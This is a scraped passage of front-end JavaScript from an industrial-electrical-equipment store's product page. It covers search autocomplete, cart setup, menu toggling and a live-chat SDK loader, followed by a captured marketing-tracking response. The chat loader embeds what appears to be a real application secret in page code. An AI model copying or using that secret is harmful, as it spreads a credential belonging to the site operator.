class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769188999266&ac=KOI-47ZJOA7OO2&ts=1769188999&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fallen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg&tp=page&ti=Allen%20Bradley%202100%20Series%20400%20Amp%20Single%20Breaker%20Feeder%20MCC%20Bucket%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6973ae87ff3eb82064198ed4","type":"page"});
